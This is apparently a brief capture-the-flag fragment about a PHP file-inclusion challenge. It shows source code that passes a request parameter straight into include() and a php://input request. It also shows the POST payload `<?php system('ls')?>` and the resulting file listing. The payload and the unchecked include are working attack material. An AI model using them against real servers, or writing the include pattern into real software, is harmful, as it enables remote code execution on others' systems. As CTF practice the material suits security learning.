 Load URL
http://027b9e1262ce4eac89b893ea262e8cf7a115b1fe8a4a4ad2.changame.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
<?php system('ls')?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
        include($_REQUEST['path']);
}else{
        include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php